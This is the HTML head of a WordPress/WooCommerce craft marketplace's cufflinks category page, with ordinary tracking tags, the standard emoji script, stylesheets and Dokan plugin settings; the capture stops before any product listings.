

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/
body_size: 29092
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="d2hhn_6x_8Yv8W7JWtZFbWgu3NfhLZSfLJVtykED3ww" />
<meta name="google-site-verification" content="HYHFDxxW_BpMixWbn2vxGJ3kPyT6w6S4HEB188XooiI" />
<meta name="facebook-domain-verification" content="ybfkmi3k93a2mhjzbmojjuoms3or0f" />
<meta name="p:domain_verify" content="382f9013edab3371457f74b70e704081"/>
<title>Cufflinks | Buy Indie</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://buyindie.co.uk/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="/assets/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613585575658', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613585575658&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QR9WK5YYWB"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QR9WK5YYWB');
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cufflinks | Buy Indie" />
	<meta property="og:url" content="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/" />
	<meta property="og:site_name" content="Buy Indie" />
	<meta property="og:image" content="https://buyindie.co.uk/wp-content/uploads/2022/06/cropped-buyindie-logo.png" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@buyindieuk" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/","url":"https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/","name":"Cufflinks | Buy Indie","isPartOf":{"@id":"https://buyindie.co.uk/#website"},"breadcrumb":{"@id":"https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"BreadcrumbList","@id":"https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://buyindie.co.uk/"},{"@type":"ListItem","position":2,"name":"Clothing &amp; Accessories","item":"https://buyindie.co.uk/product-category/clothing-accessories/"},{"@type":"ListItem","position":3,"name":"Men’s","item":"https://buyindie.co.uk/product-category/clothing-accessories/mens/"},{"@type":"ListItem","position":4,"name":"Cufflinks"}]},{"@type":"WebSite","@id":"https://buyindie.co.uk/#website","url":"https://buyindie.co.uk/","name":"Buy Indie Craft Marketplace","description":"","publisher":{"@id":"https://buyindie.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://buyindie.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://buyindie.co.uk/#organization","name":"Buy Indie Craft Marketplace","url":"https://buyindie.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://buyindie.co.uk/#/schema/logo/image/","url":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","contentUrl":"https://buyindie.co.uk/wp-content/uploads/2022/06/buyindie-logo.png","width":400,"height":398,"caption":"Buy Indie Craft Marketplace"},"image":{"@id":"https://buyindie.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/buyindieuk","https://x.com/buyindieuk","https://www.instagram.com/buyindie/","https://www.linkedin.com/in/susanbonnar/","https://www.pinterest.co.uk/buyindie/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.2.7.1');</script>
<link rel='dns-prefetch' href='//challenges.cloudflare.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Feed" href="https://buyindie.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Comments Feed" href="https://buyindie.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Buy Indie &raquo; Cufflinks Category Feed" href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/buyindie.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8eda02e13ef402e18a53b25d4fdea386"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://buyindie.co.uk/wp-includes/css/dashicons.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=9799136811508b406b2e' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-fontawesome-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/font-awesome/css/font-awesome.min.css?ver=4.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://buyindie.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://buyindie.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='shipping-locations-pro-css' href='https://buyindie.co.uk/wp-content/plugins/shipping-locations-pro/public/css/shipping-locations-pro-public.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='megamenu-css' href='https://buyindie.co.uk/wp-content/uploads/maxmegamenu/style.css?ver=2d38e3' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//buyindie.co.uk/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.22' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://buyindie.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-theme-skin-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/skins/sky.css' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://buyindie.co.uk/wp-content/themes/buyindie-child/style.css?ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://buyindie.co.uk/wp-content/themes/buyindie/assets/css/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=8eda02e13ef402e18a53b25d4fdea386' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-style-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/css/style.css?ver=1761751444' type='text/css' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1761751444' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://buyindie.co.uk/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://buyindie.co.uk/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=5.3.6' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/buyindie.co.uk\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
        jQuery(document).ready(function($) {
            $(".media-lib img").click(function() {
                var imageID = $(this).parent().find(".img-manage").attr("data-id");
                var altText = $(this).attr("alt");

                // Open popup/modal for entering ALT tag
                var altPopup = prompt("Enter ALT Tag for Image ID: " + imageID, altText);

                // Update the ALT tag with the entered value
                if (altPopup !== null) {
                    $(this).attr("alt", altPopup);
                }
            });
        });
    
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.1.3" id="dokan-modal-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1761751444" id="dokan-sweetalert2-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_GB', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j F Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" id="dokan-util-helper-js-extra">
/* <![CDATA[ */
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https:\/\/buyindie.co.uk\/wp-admin\/admin-ajax.php","nonce":"576462eb03","order_nonce":"8fc1ba1ab7","product_edit_nonce":"e29f405e09","ajax_loader":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External\/Affiliate product","grouped":"Group Product"},"loading_img":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets\/images\/loading.gif","store_product_search_nonce":"1df8c7626e","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_GB"}}}}},"dokan_i18n_negative_value_not_approved":"Value can not be null or negative","dokan_i18n_value_set_successfully":"Value successfully set","dokan_i18n_deactivated_successfully":"Deactivated successfully.","product_vendors_can_create_tags":"on","product_inline_edit_nonce":"2618026ded","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https:\/\/buyindie.co.uk\/wp-json\/","nonce":"78accad380","version":"dokan\/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https:\/\/buyindie.co.uk\/wp-content\/plugins\/dokan-lite\/assets","dashboardUrl":"https:\/\/buyindie.co.uk\/dashboard\/","storeUrl":""},"mark_received":{"nonce":"ba5fdb14e9","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1761751444" id="dokan-util-helper-js"></script>
<script type="text/javascript" src="https://buyindie.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
